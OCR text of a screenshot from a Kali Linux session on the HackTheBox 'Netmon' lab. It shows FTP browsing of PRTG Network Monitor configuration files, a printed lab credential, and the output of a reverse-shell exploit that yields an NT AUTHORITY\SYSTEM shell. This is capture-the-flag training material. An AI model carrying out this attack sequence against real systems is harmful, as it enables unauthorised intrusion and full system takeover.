 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:52
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372867 bytes 22566461 (21.5 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
[-] The connection will eventually time out.
[+] Listening on [10.10.14.11:443 for the reverse shell!]
listening on [any] 443 ...
[*] Incoming connection (10.10.10.152,50219)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.152] 50220
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>[*] Disconnecting Share(1:IPC$)
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Right Ctrl